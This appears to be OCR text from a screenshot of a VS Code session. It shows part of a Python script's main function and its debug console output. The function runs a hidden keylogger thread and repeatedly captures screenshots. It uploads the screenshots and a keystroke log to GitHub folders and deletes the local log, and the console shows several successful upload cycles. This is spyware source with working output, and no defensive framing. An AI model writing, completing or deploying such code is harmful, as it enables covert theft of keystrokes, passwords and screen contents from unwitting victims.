 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
VARIABLES
WATCH
CALL STACK
BREAKPOINTS
test6.py 3
C: > Users > Shrijay > Desktop > test6.py > ...
144 # ----------------------------------------- Main function to automate everything
145 # ----------------------------------------- Main function to automate everything
146 def main():
147 try:
148 # Start the keylogger in a separate thread
149 keylogger_thread = threading.Thread(target=log_keys)
150 keylogger_thread.daemon = True
151 keylogger_thread.start()
152
153 while True:
154 # Capture screenshot
155 screenshot_path, screenshot_name = capture_screenshot()
156
157 # Upload screenshot to GitHub
158 upload_to_github(screenshot_path, screenshot_name, screenshot_folder_url)
159
160 # Upload keylog to GitHub
161 keylog_path = os.path.join(os.getenv('TEMP'), "keylog.txt")
162 upload_to_github(keylog_path, "keylog.txt", log_folder_url)
163
164 # After successful upload, delete the local keylog.txt file
165 if os.path.exists(keylog_path):
166 os.remove(keylog_path)
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
Deleted: Screenshot_20241008_185914.png
Uploaded: Screenshot_20241008_190134.png
Updated: keylog.txt
Deleted: Screenshot_20241008_190018.png
Uploaded: Screenshot_20241008_190259.png
Updated: keylog.txt
Deleted: Screenshot_20241008_190134.png
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '65531' '--' 'C:\Users\Shrijay\Desktop\test6.py'
1
2
1
0 3 0
Ln 180, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
6
3D
27°C
Light rain
ENG
IN
19:05
08-10-2024